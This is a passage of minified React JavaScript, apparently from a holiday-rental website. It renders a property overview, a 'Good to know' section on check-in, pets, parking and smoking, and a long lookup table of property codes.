0!==d&&d.length>0,U=n.length>0||F.length>0,Y=(0,nH.B)(B).pop(),J=(0,nH.T)(B).pop(),q=void 0!==h&&h.length>0,X="hoseasons"!==i,[Q,$]=(0,c.useState)(!0),et=(0,E.Lm)();(0,c.useEffect)(()=>{$((null!=et?et:0)<E.wf[0])},[et]);let en=()=>{if(X){var e;let t=null==document?void 0:document.getElementById("review-target-section"),n=null==document?void 0:document.getElementById("pdp-content-nav-bar"),i=null!==(e=null==t?void 0:t.offsetTop)&&void 0!==e?e:0,a=n?(null==n?void 0:n.clientHeight)+16:0;window.scrollTo({top:i-a,behavior:"smooth"})}},ei=(0,c.useContext)(f.Kl),ea=()=>{ei.updateDataLayer("link","share_button_click")},er={...Z.query};(0,c.useEffect)(()=>{let{formattedUrl:e,correlationId:t}=(0,nW.l)({...er},T);L(e),t.length>0&&z(t)},[T]);let{propertySpecs:eo}=(0,nR.A)(),el=(0,iu.IM)(null!==(t=null==_?void 0:_.decisions)&&void 0!==t?t:{},nA.w9.PCR_31_IMPROVED_PROPERTY_GRADING_UX)||"off",es=["variant_a","variant_b"].includes(el);return(0,l.jsx)(l.Fragment,{children:(0,l.jsxs)("section",{id:"overview","data-scroll-target":"overview",style:{display:"flex",flexDirection:"column",gap:"1.5rem"},children:[(0,l.jsxs)(P.K,{spacing:12,children:[(0,l.jsxs)(P.K,{spacing:0,isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,l.jsxs)(P.K,{spacing:4,children:[(0,l.jsxs)(A.xv,{sizes:200,as:"div",children:[W&&!q&&d,q&&"hoseasons"===i?(0,l.jsx)(nM.r,{href:(0,nO.H)("accom",h,p,null!=x?x:""),children:(0,s.Jx)(h)}):q?(0,l.jsx)(l.Fragment,{children:(0,s.Jx)(h)}):null]}),(0,l.jsxs)(A.xv,{sizes:200,as:"div",children:[S," ",(0,l.jsx)(nT.Z,{size:"xs"})," ",a]})]}),!I&&(0,l.jsx)(nV.m,{isMobile:Q,propertyCode:a,propertyType:d,propertyName:o,shareUpdatedUrl:V,shareCorrelationId:N,shareButtonClickCallback:ea,tmsWishlistServicePayloadData:M,summaryDisplayPrice:G})]}),(0,l.jsxs)(P.K,{isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,l.jsxs)(P.K,{spacing:8,children:[(0,l.jsx)(A.X6,{as:"h1",sizes:[200,500,500],children:(0,s.Jx)(o)}),!es&&void 0!==R&&(0,l.jsx)(nI.G,{grade:R,size:["small","medium","medium","medium"],translations:{outOf:"out of",stars:"stars"}}),es&&(0,l.jsx)(is,{grade:R,review:m,reviewClickHandler:en,variant:el}),(0,l.jsx)(n_.W,{uspList:C,hasPetsFree:k}),r&&(0,l.jsx)(nY,{})]}),(0,l.jsx)(nD.M2,{condition:X,wrapper:e=>(0,l.jsx)(nz,{onClick:en,children:e}),children:!es&&"averageReviewScore"in m&&(0,l.jsx)(nK.Z,{score:m.averageReviewScore,translations:{rating:"Feefo rating",outOf:"out of"}})})]}),(0,l.jsx)("div",{className:"".concat(nq().propertySpecs),children:(0,l.jsx)(nG.C,{guests:w,bedrooms:y,bathrooms:D,pets:b,showLabels:!0,translations:eo})})]}),j.long.length>0&&(0,l.jsx)(nZ.y,{backgroundColor:K.ColorThemeBackgroundPage,headers:{collapse:O({id:"core-information-section.read-less",defaultMessage:"Read less"}),expand:O({id:"core-information-section.read-more",defaultMessage:"Read more"})},children:(0,l.jsxs)(P.K,{spacing:24,children:[(0,l.jsx)(A.Mr,{children:j.long.map((e,t)=>0===t?(0,l.jsx)(A.xv,{as:"div",type:"mid",sizes:[300,400,400],children:(0,l.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(t)):(0,l.jsx)(A.xv,{as:"div",sizes:[300,300,300],children:(0,l.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(t)))}),U&&(0,l.jsx)(nD.r0,{content:null!=n?n:[],terms:null!=F?F:[]}),(null==J?void 0:J.url)&&(0,l.jsx)(H.zx,{text:O({id:"core-information-section.view-360-tour",defaultMessage:"View 360 Tour"}),href:J.url,isFullWidth:!0,colourScheme:"brand-secondary",variant:"outline",as:"a",target:"_blank"}),(null==Y?void 0:Y.url)&&(0,l.jsx)(nD.nk,{media:Y})]})})]})})};var ip=n(41673);let ix=e=>{let{goodToKnow:t}=e,{formatMessage:n}=(0,u.mP)(),{checkIn:i,checkOut:a,parking:r,pets:{number:o,freeOfCharge:s},smoking:c,whatsIncluded:d}=t,h=o>0?o:0,p={checkIn:(0,ip.x9)(i,"default"),checkOut:(0,ip.x9)(a,"default")},x="".concat(h||"No"," pet").concat(h>1||0===h?"s":""),g=n(h>0&&!s?{id:"good-to-know-section.allowed-charges-apply",defaultMessage:"{numberOfPetsString} allowed - charges apply"}:{id:"good-to-know-section.allowed",defaultMessage:"{numberOfPetsString} allowed"},{numberOfPetsString:x});return(0,l.jsx)("section",{id:"good-to-know-section","data-scroll-target":"good-to-know-section",children:(0,l.jsxs)(P.K,{as:"article",spacing:24,children:[(0,l.jsx)(A.X6,{as:"h2",sizes:[200,400,400],children:n({id:"good-to-know-section.good-to-know",defaultMessage:"Good to know"})}),(0,l.jsxs)(P.K,{spacing:24,children:[(0,l.jsx)("section",{children:(p.checkIn||p.checkOut)&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(A.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.check-in-and-check-out-times",defaultMessage:"Check in and check out times"})}),(0,l.jsxs)("ul",{"data-testid":"itinerary-list",children:[p.checkIn&&(0,l.jsx)(j.H,{bullet:!0,children:n({id:"good-to-know-section.arrive-after",defaultMessage:"Arrive after {time}"},{time:(0,ip.gO)(p.checkIn.hour,p.checkIn.minute)})}),p.checkOut&&(0,l.jsx)(j.H,{bullet:!0,children:n({id:"good-to-know-section.depart-before",defaultMessage:"Depart before {departureTime}"},{departureTime:(0,ip.gO)(p.checkOut.hour,p.checkOut.minute)})})]})]})}),(0,l.jsxs)("section",{children:[(0,l.jsx)(A.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.pets",defaultMessage:"Pets"})}),(0,l.jsx)("ul",{children:(0,l.jsx)(j.H,{bullet:!0,children:g})})]}),(0,l.jsxs)("section",{children:[(0,l.jsx)(A.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.car-parking",defaultMessage:"Car parking"})}),(0,l.jsx)("ul",{children:(0,l.jsx)(j.H,{bullet:!0,children:r.available&&r.type?(0,ip.fm)(r.type):n({id:"good-to-know-section.on-site-parking-unavailable",defaultMessage:"On-site parking unavailable"})})})]}),d.length>0&&(0,l.jsxs)("section",{children:[(0,l.jsx)(A.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.whats-included?",defaultMessage:"What's included?"})}),(0,l.jsx)("ul",{"data-testid":"whats-included-list",children:d.map(e=>(0,l.jsx)(j.H,{bullet:!0,children:e},e.toLowerCase()))})]}),(0,l.jsxs)("section",{children:[(0,l.jsx)(A.xv,{mb:8,sizes:400,type:"mid",children:n({id:"good-to-know-section.smoking",defaultMessage:"Smoking"})}),(0,l.jsx)("ul",{"data-testid":"smoking-list",children:(0,l.jsx)(j.H,{bullet:!0,children:n(c?{id:"good-to-know-section.smoking-allowed",defaultMessage:"Smoking allowed"}:{id:"good-to-know-section.no-smoking,-please",defaultMessage:"No smoking, please"})})})]})]})]})})},ig={C09525:!0,E16895:!0,D73080:!0,R10790:!0,D6709:!0,F09458:!0,F04580:!0,K13250:!0,C06200:!0,E07270:!0,E11268:!0,P32043:!0,P52830:!0,P52754:!0,D62212:!0,G10851:!0,E16225:!0,C17047:!0,A3171:!0,R10016:!0,G10732:!0,C04057:!0,G11249:!0,P32502:!0,P32980:!0,E19191:!0,E16239:!0,P42750:!0,D8034:!0,P42498:!0,C2024:!0,G51222:!0,F09531:!0,K51702:!0,G52034:!0,G0102:!0,F07295:!0,G10716:!0,E17867:!0,A5108:!0,P52532:!0,D14408:!0,A4009:!0,D6517:!0,R10075:!0,F07165:!0,E09500:!0,C79318:!0,D2145:!0,P32830:!0,D20220:!0,F0104:!0,D1057:!0,I63198:!0,M21094:!0,I50026:!0,G51692:!0,D90268:!0,K16023:!0,H0100:!0,P62050:!0,G2031:!0,I62850:!0,G52035:!0,P85054:!0,A13108:!0,P52463:!0,P52579:!0,I50033:!0,B1040:!0,D1277:!0,A26510:!0,A3510:!0,D63020:!0,C04484:!0,B3411:!0,C17420:!0,R10151:!0,A12058:!0,P62411:!0,P52509:!0,P52563:!0,F09022:!0,A06124:!0,L50018:!0,E20091:!0,D84314:!0,P62105:!0,F04680:!0,F02135:!0,E17702:!0,F07601:!0,P52553:!0,D16066:!0,A04012:!0,E1061:!0,P52525:!0,K10804:!0,G51751:!0,D3101:!0,R10061:!0,D15117:!0,E05261:!0,K18758:!0,D70119:!0,D89300:!0,A18500:!0,K14011:!0,R10134:!0,P52044:!0,P52665:!0,I55027:!0,P32936:!0,F09397:!0,G10649:!0,B40031:!0,E20803:!0,G52068:!0,D74047:!0,K16203:!0,K12810:!0,K16610:!0,R10011:!0,A13020:!0,D74015:!0,A4643:!0,P62019:!0,F09524:!0,P62812:!0,P32976:!0,F09600:!0,R10348:!0,L50320:!0,I52560:!0,B1101:!0,R10699:!0,P52920:!0,C1064:!0,P62536:!0,F08131:!0,K14410:!0,D84079:!0,A13102:!0,F09234:!0,D89207:!0,C75514:!0,B51227:!0,F04381:!0,B51405:!0,P52263:!0,F08088:!0,P42177:!0,P42182:!0,B51610:!0,A3092:!0,F09126:!0,G10949:!0,A4773:!0,P32397:!0,E1126:!0,K15666:!0,G10181:!0,K13795:!0,D8056:!0,K14371:!0,F09348:!0,A4180:!0,F04421:!0,C1200:!0,F08069:!0,E20167:!0,P62415:!0,P42268:!0,K10056:!0,G4116:!0,I58881:!0,D15002:!0,F02049:!0,D1309:!0,C03013:!0,P52230:!0,F08056:!0,B5077:!0,E14120:!0,F09552:!0,D15102:!0,G52074:!0,G52045:!0,C19388:!0,K16775:!0,A15033:!0,P52537:!0,A6160:!0,E16327:!0,F09294:!0,P32894:!0,D1025:!0,F02007:!0,B5141:!0,A6207:!0,M21223:!0,F07615:!0,C79506:!0,A08498:!0,H0054:!0,A02720:!0,E11555:!0,A20200:!0,F09612:!0,D10520:!0,S10331:!0,I67181:!0,F09004:!0,F07260:!0,A20002:!0,A1051:!0,P52125:!0,G11160:!0,C01380:!0,E04177:!0,P33026:!0,G11248:!0,F02037:!0,A4141:!0,E20234:!0,D79214:!0,E4001:!0,D04269:!0,E4362:!0,P32690:!0,C04421:!0,G10925:!0,E18233:!0,S10261:!0,D62730:!0,R10895:!0,F3016:!0,C09593:!0,E2062:!0,A08055:!0,D04057:!0,A05947:!0,C07370:!0,P52464:!0,B3434:!0,P42803:!0,M21273:!0,D63088:!0,D01123:!0,D1332:!0,C80481:!0,A6115:!0,A20325:!0,D39765:!0,P62008:!0,C2113:!0,P62032:!0,R10102:!0,D2055:!0,D89005:!0,E4062:!0,D87009:!0,G0330:!0,P32199:!0,L50933:!0,D89201:!0,R10047:!0,D70080:!0,A4552:!0,P32471:!0,P62126:!0,S10044:!0,R10176:!0,K10527:!0,D62114:!0,D09032:!0,F07004:!0,F02020:!0,E04338:!0,G52047:!0,D62004:!0,C21444:!0,F08106:!0,F04094:!0,C06700:!0,D82019:!0,C81685:!0,P33003:!0,D90201:!0,F09622:!0,B3404:!0,R10063:!0,G10148:!0,P42728:!0,F07356:!0,D7283:!0,R10843:!0,F04130:!0,E19147:!0,P32219:!0,B52415:!0,K10452:!0,A1061:!0,I61647:!0,E5412:!0,G51059:!0,B17006:!0,A5263:!0,F08161:!0,F02174:!0,A3321:!0,E5050:!0,D62002:!0,M21448:!0,A3723:!0,A01129:!0,A30314:!0,F02019:!0,B18250:!0,B5064:!0,B18117:!0,K10665:!0,B5024:!0,E15033:!0,G11267:!0,P62017:!0,P52479:!0,G1179:!0,G11259:!0,F07185:!0,F07187:!0,A08032:!0,G10052:!0,P32395:!0,A4660:!0,C2151:!0,G1097:!0,F09371:!0,P52565:!0,F08099:!0,R10161:!0,A05903:!0,D34189:!0,C21353:!0,C79396:!0,G10443:!0,C23205:!0,C19352:!0,D16695:!0,G51117:!0,D08510:!0,A02185:!0,R10684:!0,C05010:!0,P95107:!0,B52416:!0,I56332:!0,E03318:!0,D7700:!0,R10670:!0,F09128:!0,A1078:!0,R10838:!0,P32888:!0,M21133:!0,A4116:!0,P62007:!0,K30971:!0,B3339:!0,D62134:!0,S10403:!0,C07391:!0,A26540:!0,F04155:!0,F0270:!0,R10058:!0,C19072:!0,G10464:!0,S10363:!0,L50118:!0,G10723:!0,D7200:!0,A26481:!0,F07076:!0,B3462:!0,E11225:!0,D09037:!0,A20213:!0,F04171:!0,D74043:!0,K14200:!0,A25474:!0,E16337:!0,G51104:!0,C7186:!0,B51340:!0,E2129:!0,D88195:!0,B17029:!0,F09519:!0,D82017:!0,G51061:!0,D62019:!0,A20153:!0,P62045:!0,K10393:!0,E19156:!0,A01125:!0,P52469:!0,G52548:!0,K20006:!0,G10766:!0,D13014:!0,A13082:!0,D74402:!0,D26108:!0,K50004:!0,D21521:!0,E4106:!0,I52668:!0,I50625:!0,I56834:!0,F09337:!0,D88100:!0,A1058:!0,A4432:!0,C7197:!0,F04610:!0,E1006:!0,D50010:!0,P62771:!0,P33031:!0,A6150:!0,D3140:!0,P52746:!0,R10702:!0,G10002:!0,D1331:!0,D89503:!0,A12140:!0,D8229:!0,A20319:!0,C15493:!0,P32926:!0,D74546:!0,R10062:!0,D1312:!0,E09520:!0,C04323:!0,F07252:!0,P33037:!0,D84033:!0,F07607:!0,D90353:!0,G11229:!0,D01016:!0,F02147:!0,D15915:!0,C79228:!0,P33007:!0,F09547:!0,C2023:!0,P62099:!0,B52615:!0,P32917:!0,L50031:!0,A07021:!0,K19413:!0,P32232:!0,G11256:!0,E15081:!0,D04223:!0,D25028:!0,D84042:!0,D7010:!0,A3288:!0,K51011:!0,R10039:!0,F08019:!0,G4499:!0,C04374:!0,B18136:!0,A10012:!0,D04104:!0,B3420:!0,D62105:!0,D13120:!0,I67092:!0,F09007:!0,B70003:!0,G1184:!0,D04670:!0,A13204:!0,R10234:!0,F07296:!0,G51416:!0,F07622:!0,B17007:!0,D89070:!0,P52481:!0,A13022:!0,L50146:!0,D34021:!0,K10200:!0,C09464:!0,P62062:!0,D50038:!0,D16011:!0,D09008:!0,F07089:!0,A16845:!0,P42667:!0,A06112:!0,S10027:!0,B3414:!0,B15020:!0,A26577:!0,F04126:!0,E20060:!0,I67033:!0,D04728:!0,C80175:!0,B60133:!0,P52921:!0,D82308:!0,P52818:!0,S10022:!0,C06600:!0,B51504:!0,E19290:!0,F04377:!0,C04555:!0,C2202:!0,P52582:!0,P52521:!0,A19127:!0,G51421:!0,B3335:!0,G53558:!0,K10537:!0,B5506:!0,D73012:!0,P42816:!0,B70680:!0,P52482:!0,P52138:!0,E07256:!0,E19526:!0,B17003:!0,D84200:!0,A02109:!0,D1023:!0,P62022:!0,P52523:!0,C71456:!0,E19151:!0,G11254:!0,A01100:!0,P32681:!0,B16109:!0,P42072:!0,D79003:!0,D11110:!0,D82167:!0,F04436:!0,A13103:!0,P62012:!0,I50714:!0,A12003:!0,A6440:!0,D1192:!0,P42506:!0,P52815:!0,C79235:!0,D04648:!0,R10074:!0,P32085:!0,A20320:!0,K13434:!0,D73115:!0,B5097:!0,D87017:!0,G10580:!0,E04119:!0,F04160:!0,A11508:!0,P52900:!0,A06026:!0,D74545:!0,B51319:!0,G53006:!0,A20569:!0,F04140:!0,D25013:!0,P42880:!0,A3758:!0,L50918:!0,E11012:!0,D7116:!0,F09398:!0,F08315:!0,D35370:!0,P32913:!0,D62035:!0,P85038:!0,F09163:!0,F02099:!0,B40817:!0,D62046:!0,K13255:!0,R10029:!0,M21323:!0,G0092:!0,D25024:!0,G53538:!0,D34634:!0,P42818:!0,D82147:!0,A08002:!0,D09002:!0,B40035:!0,C3013:!0,A01128:!0,I61633:!0,K16210:!0,G10113:!0,A01980:!0,D2133:!0,D1246:!0,D84135:!0,A26302:!0,G51187:!0,P62836:!0,E09624:!0,A15066:!0,A15086:!0,G10902:!0,G51444:!0,E16329:!0,P32934:!0,D74057:!0,A4351:!0,F02164:!0,E4140:!0,A12640:!0,A01127:!0,F04407:!0,B6028:!0,A5305:!0,D87155:!0,P32557:!0,C23487:!0,F07302:!0,D70094:!0,A3622:!0,C1195:!0,D09046:!0,F04218:!0,D04617:!0,E6083:!0,D88015:!0,D89130:!0,K10546:!0,B17026:!0,C79092:!0,A25245:!0,D7898:!0,D89512:!0,D82204:!0,D73307:!0,G51274:!0,F07273:!0,D82037:!0,A13015:!0,A3519:!0,F09618:!0,E03492:!0,G10932:!0,D89205:!0,D7345:!0,A25847:!0,D84024:!0,E19261:!0,A12228:!0,D90737:!0,P32995:!0,B40520:!0,G51206:!0,A3521:!0,C79327:!0,B52715:!0,P52468:!0,P32933:!0,D90050:!0,D04051:!0,D14659:!0,P52425:!0,C79105:!0,D62131:!0,P42729:!0,R10042:!0,D7811:!0,P52958:!0,A07074:!0,A01518:!0,I51775:!0,P42198:!0,E05266:!0,I65885:!0,E16864:!0,C79135:!0,F04179:!0,F02012:!0,A14402:!0,F02026:!0,P62768:!0,D14011:!0,K10210:!0,K20019:!0,C09741:!0,C2120:!0,E18313:!0,E4303:!0,P62804:!0,L50554:!0,G52523:!0,D70008:!0,F08304:!0,D90307:!0,I52667:!0,D76042:!0,G0002:!0,I68017:!0,C02613:!0,F02061:!0,A3078:!0,B3300:!0,P95006:!0,G10691:!0,D1185:!0,B5120:!0,P52104:!0,C80635:!0,I54113:!0,D79483:!0,I55245:!0,G51522:!0,G51499:!0,I55062:!0,C19268:!0,K13504:!0,G51319:!0,B52134:!0,C79119:!0,F09427:!0,I54415:!0,R10705:!0,B51604:!0,F07649:!0,D63044:!0,D84136:!0,I65845:!0,F08033:!0,F09473:!0,P42616:!0,L50448:!0,A06121:!0,D10805:!0,G10919:!0,P42810:!0,D6447:!0,L50057:!0,F07624:!0,H0272:!0,P52531:!0,A3227:!0,A6009:!0,C7168:!0,D3300:!0,F07274:!0,D02204:!0,F04389:!0,D04653:!0,D90225:!0,C79102:!0,I50752:!0,P52594:!0,F02077:!0,C5027:!0,A13072:!0,F04608:!0,D3159:!0,F02044:!0,P52087:!0,P32013:!0,I68036:!0,D70150:!0,P42549:!0,E20643:!0,P52957:!0,E20443:!0,B07002:!0,C1044:!0,K12014:!0,D7506:!0,F04394:!0,A11150:!0,G11279:!0,A2007:!0,P32316:!0,A07986:!0,D25093:!0,B51054:!0,E2216:!0,D90007:!0,C05116:!0,D88164:!0,M21287:!0,P62429:!0,F04149:!0,C6109:!0,F08383:!0,A10004:!0,B5139:!0,G11247:!0,A20761:!0,D90062:!0,A6118:!0,I54500:!0,A6428:!0,E04312:!0,A13600:!0,I67216:!0,D89072:!0,B6206:!0,L50131:!0,C06562:!0,R10228:!0,D07001:!0,D63138:!0,I55240:!0,K12595:!0,G51807:!0,B17036:!0,A10038:!0,D34102:!0,F02145:!0,K10431:!0,K18609:!0,P52326:!0,G51309:!0,D10028:!0,C07227:!0,A05023:!0,A01621:!0,D3128:!0,B18011:!0,I51750:!0,A4444:!0,F02192:!0,D70092:!0,D74466:!0,K30990:!0,C71479:!0,F08133:!0,A06320:!0,A11009:!0,F09445:!0,D16006:!0,F04204:!0,L50009:!0,D89065:!0,E1025:!0,P42545:!0,R10077:!0,D78112:!0,P52484:!0,B3043:!0,P62060:!0,A06657:!0,F09210:!0,P42644:!0,L50038:!0,I68108:!0,D89066:!0,B01008:!0,A20246:!0,D90508:!0,A06185:!0,M21001:!0,C71341:!0,D90230:!0,F08446:!0,G4100:!0,G10508:!0,A13011:!0,G51441:!0,D73349:!0,P52490:!0,B51600:!0,B51537:!0,K16607:!0,A06184:!0,D40640:!0,A02207:!0,F04322:!0,F07238:!0,E20071:!0,R10681:!0,D88590:!0,P42457:!0,E18775:!0,I50188:!0,D52452:!0,B5170:!0,E17835:!0,D71011:!0,D63006:!0,D84130:!0,I66083:!0,I56267:!0,P52990:!0,D79888:!0,I56013:!0,G51126:!0,P33034:!0,C79155:!0,A5086:!0,F07398:!0,D70246:!0,E20344:!0,I51505:!0,C07392:!0,D3181:!0,D90621:!0,F08111:!0,I61643:!0,C2043:!0,P52609:!0,B5147:!0,E05210:!0,F09614:!0,B52301:!0,D84012:!0,E5207:!0,K12895:!0,I67187:!0,D16033:!0,I51917:!0,I56185:!0,E20144:!0,M21293:!0,D70104:!0,G52044:!0,D90235:!0,K51304:!0,F08080:!0,F05418:!0,P52552:!0,D87023:!0,A6103:!0,D74014:!0,E19243:!0,K10577:!0,A6145:!0,C6303:!0,I61613:!0,B17205:!0,E09121:!0,I63321:!0,I62830:!0,F0149:!0,D88010:!0,E8130:!0,E16390:!0,D74063:!0,I50929:!0,I50251:!0,D82024:!0,I61382:!0,E19363:!0,G53552:!0,G10702:!0,A06126:!0,F04450:!0,G11135:!0,P52161:!0,F04101:!0,A3211:!0,P42881:!0,K05509:!0,G11280:!0,D62211:!0,A5009:!0,L50006:!0,C11238:!0,C5054:!0,L50923:!0,E19458:!0,P52543:!0,F09303:!0,F02067:!0,F07191:!0,F07375:!0,I55373:!0,D90524:!0,D74029:!0,G10247:!0,I65869:!0,B3390:!0,C79207:!0,M21283:!0,K10061:!0,E04396:!0,P62943:!0,D90618:!0,D74531:!0,B51337:!0,F02155:!0,A07119:!0,D74491:!0,C2235:!0,G11235:!0,F09387:!0,I63218:!0,G10887:!0,E19255:!0,G51529:!0,B60023:!0,D82312:!0,M21374:!0,B5220:!0,I63177:!0,G51367:!0,F08081:!0,P85069:!0,B52315:!0,C79027:!0,B18015:!0,I58092:!0,F3183:!0,D90425:!0,S10271:!0,D14212:!0,A5087:!0,I68141:!0,E22002:!0,D14021:!0,D82162:!0,D6069:!0,I67001:!0,G11190:!0,E18102:!0,G4520:!0,G10610:!0,B6002:!0,D74023:!0,F09356:!0,K30922:!0,F09426:!0,D88135:!0,D84128:!0,D90111:!0,E18010:!0,P42243:!0,D90242:!0,I67210:!0,E14343:!0,F07410:!0,D90113:!0,D89073:!0,L50148:!0,I63179:!0,B5208:!0,D82160:!0,D2215:!0,A26300:!0,G10442:!0,B10219:!0,D7360:!0,R10582:!0,P32970:!0,D74049:!0,P62530:!0,B5213:!0,I51871:!0,P52460:!0,B3410:!0,F09372:!0,R10153:!0,C21412:!0,A06591:!0,D90732:!0,P52710:!0,L50089:!0,B18120:!0,K12678:!0,A30356:!0,B40339:!0,P52703:!0,F02131:!0,D90700:!0,C5300:!0,C05229:!0,B70038:!0,D88026:!0,F08118:!0,E19228:!0,G52652:!0,G51181:!0,A16202:!0,P52993:!0,D11015:!0,M21221:!0,D13059:!0,B03332:!0,F0040:!0,E4471:!0,D88036:!0,G10845:!0,I67072:!0,D74065:!0,F07400:!0,P52483:!0,P42653:!0,D90244:!0,P52151:!0,E20155:!0,A5084:!0,D84027:!0,G51349:!0,M21424:!0,A4216:!0,A11912:!0,I61615:!0,K10345:!0,G10888:!0,A01036:!0,P32508:!0,G11257:!0,D04638:!0,F02113:!0,E16068:!0,I61474:!0,M21379:!0,P32521:!0,P33011:!0,B5194:!0,I50806:!0,C2256:!0,K16690:!0,K14560:!0,G10688:!0,C5122:!0,F09411:!0,E18200:!0,F08323:!0,A26606:!0,I52506:!0,F07125:!0,F09367:!0,G10572:!0,A30572:!0,F09422:!0,A18046:!0,A14001:!0,B51423:!0,E11216:!0,A13961:!0,B3342:!0,A18167:!0,G51377:!0,I67048:!0,D6072:!0,K10436:!0,D11151:!0,C1078:!0,C71005:!0,F09263:!0,I50620:!0,D88033:!0,I56221:!0,A12114:!0,P32578:!0,G51361:!0,P52947:!0,E4524:!0,B51300:!0,B18405:!0,P52312:!0,D17869:!0,F02105:!0,I51831:!0,B17108:!0,D74112:!0,D90428:!0,F02133:!0,I50025:!0,A01093:!0,E14248:!0,E4604:!0,K05110:!0,D7350:!0,E2128:!0,D63032:!0,I56847:!0,D6125:!0,I55399:!0,K10344:!0,I51705:!0,E4222:!0,D15105:!0,G1096:!0,D73102:!0,P52475:!0,E19193:!0,D7115:!0,S10310:!0,A6044:!0,I58097:!0,D90611:!0,I61608:!0,I63112:!0,B70059:!0,K13945:!0,G52502:!0,C2171:!0,P52494:!0,P42597:!0,F07599:!0,B3210:!0,D34534:!0,L50519:!0,E20250:!0,D25926:!0,D09050:!0,R10137:!0,G10607:!0,F09334:!0,A3387:!0,B30021:!0,F07299:!0,I52585:!0,I56230:!0,R10005:!0,I58812:!0,P62653:!0,D90426:!0,C04157:!0,F3350:!0,A04368:!0,I52582:!0,D52016:!0,B51609:!0,D1311:!0,I65815:!0,B52106:!0,D90266:!0,D82319:!0,A14427:!0,M21413:!0,D84030:!0,B18100:!0,B51519:!0,P52937:!0,G11501:!0,M21670:!0,I67103:!0,B52122:!0,E09210:!0,K20307:!0,F04114:!0,B52205:!0,B10005:!0,R10498:!0,F04417:!0,D82152:!0,F07203:!0,P62747:!0,G51213:!0,P52503:!0,F07255:!0,I51726:!0,D88146:!0,C71482:!0,K11006:!0,D78016:!0,D70070:!0,I62869:!0,D89203:!0,G52058:!0,I67080:!0,A30571:!0,I63263:!0,G1265:!0,E22050:!0,K16202:!0,D90133:!0,B5118:!0,E4680:!0,D90643:!0,G51438:!0,P52470:!0,B17005:!0,D63100:!0,D2219:!0,R10322:!0,K10435:!0,G11225:!0,E20764:!0,A15006:!0,D90500:!0,K51311:!0,B52053:!0,G51068:!0,S10377:!0,D63072:!0,P52902:!0,D62511:!0,I50133:!0,D1167:!0,D8263:!0,A30305:!0,D70022:!0,E20451:!0,G51559:!0,A08250:!0,I61303:!0,G52665:!0,G3031:!0,D90530:!0,D90409:!0,E15016:!0,D90608:!0,C2201:!0,E20440:!0,K14608:!0,B10055:!0,D87150:!0,A20415:!0,B3069:!0,G10420:!0,P42073:!0,B02221:!0,A20707:!0,G52177:!0,E5299:!0,B51526:!0,S10289:!0,P52505:!0,C5151:!0,E20130:!0,P42672:!0,D84025:!0,P62510:!0,A20599:!0,E20309:!0,E14327:!0,D02013:!0,A30353:!0,I51575:!0,K16007:!0,K50607:!0,D74048:!0,E15014:!0,D89078:!0,L50618:!0,F07280:!0,F04177:!0,L50013:!0,C7123:!0,A04102:!0,D71019:!0,D01070:!0,E04123:!0,E16147:!0,P52122:!0,I68505:!0,M21487:!0,A10317:!0,P32910:!0,I57020:!0,I65835:!0,G51238:!0,C05287:!0,D39067:!0,K10721:!0,D90620:!0,C2206:!0,D14545:!0,A16006:!0,D62424:!0,D8022:!0,I56846:!0,F04184:!0,P32923:!0,A01803:!0,D13043:!0,F04665:!0,E02970:!0,D34834:!0,I68037:!0,F09574:!0,P33014:!0,D74106:!0,H0108:!0,I51808:!0,E03435:!0,D90231:!0,R10130:!0,P52500:!0,P52068:!0,E18622:!0,G51125:!0,I54001:!0,D16656:!0,I62814:!0,E17601:!0,A14021:!0,I51834:!0,E20763:!0,I66046:!0,G51855:!0,K10501:!0,E19465:!0,A26273:!0,P52190:!0,D02207:!0,G53534:!0,I63299:!0,E04615:!0,I68502:!0,I62871:!0,A13404:!0,C4049:!0,I67106:!0,D90437:!0,D20020:!0,B5218:!0,G11204:!0,D74441:!0,P62780:!0,P62500:!0,D79022:!0,F08078:!0,D82030:!0,I61619:!0,G51376:!0,P52545:!0,A07004:!0,I51865:!0,P95003:!0,E20068:!0,D90604:!0,C02681:!0,D90051:!0,D7167:!0,D10810:!0,D73322:!0,I63335:!0,P52541:!0,K50755:!0,C2132:!0,K10329:!0,I52529:!0,E20516:!0,E20174:!0,P52491:!0,P52529:!0,K10545:!0,E19432:!0,L50109:!0,S10337:!0,I51927:!0,E20355:!0,F09515:!0,A07599:!0,D74094:!0,F04403:!0,M21149:!0,G10792:!0,D73021:!0,I50630:!0,E1171:!0,B51279:!0,E16144:!0,P52712:!0,I65851:!0,I54444:!0,G51203:!0,G52701:!0,E02309:!0,A20305:!0,I63254:!0,D8322:!0,P62545:!0,E03308:!0,E04174:!0,D04003:!0,B70066:!0,D90227:!0,E20281:!0,I63203:!0,B40022:!0,B70224:!0,G10617:!0,P52983:!0,A14017:!0,G51777:!0,P52466:!0,I51018:!0,G11109:!0,M21139:!0,F07027:!0,P62698:!0,I62888:!0,B3167:!0,P62833:!0,P62868:!0,C1080:!0,B51706:!0,D70115:!0,H0011:!0,P52333:!0,E20137:!0,P62724:!0,I51027:!0,G52547:!0,E20008:!0,P62777:!0,B6047:!0,E20123:!0,D03001:!0,G1129:!0,E20435:!0,G53553:!0,E20003:!0,G4438:!0,F09023:!0,I54490:!0,A5005:!0,A02099:!0,E19123:!0,D73045:!0,G51234:!0,S10364:!0,L50030:!0,A14037:!0,D50006:!0,A08105:!0,I61672:!0,P52715:!0,D90629:!0,D13504:!0,D90440:!0,D82008:!0,I50011:!0,E22009:!0,I68019:!0,F07333:!0,A20764:!0,D88166:!0,P52488:!0,E01510:!0,A10020:!0,E5263:!0,G4275:!0,I51804:!0,B5182:!0,B40215:!0,I63334:!0,G52605:!0,I54411:!0,P32957:!0,F07140:!0,I63215:!0,G0346:!0,G0314:!0,B09017:!0,D90054:!0,E19061:!0,B17210:!0,C04668:!0,G10033:!0,D13218:!0,K18335:!0,G10989:!0,M21370:!0,P62839:!0,R10619:!0,E20920:!0,K10050:!0,G51237:!0,I61644:!0,M21619:!0,E16215:!0,A26354:!0,G51398:!0,P42661:!0,E4361:!0,B51111:!0,F07000:!0,P52520:!0,D11711:!0,I55324:!0,D1